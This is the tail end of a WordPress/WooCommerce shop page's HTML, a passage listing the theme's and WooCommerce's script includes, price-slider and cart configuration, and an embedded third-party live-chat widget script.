s\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.3" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.3" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.4.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"NT$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.4.0" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.5.3" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.3" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.3" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.3" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.0" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.5.3" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.3" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.3" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.3" id="wd-search-full-screen-js"></script>
<script  src="https://w102.ttkefu.com/k/?fid=8B1AAD2" charset=utf-8></script><div style="display:none;"><a href='https://www.ttkefu.com'>在线客服系统</a></div>
</body>
</html><!-- WP Fastest Cache file was created in 8.0439112186432 seconds, on 02-11-25 3:58:05 --><!-- via php -->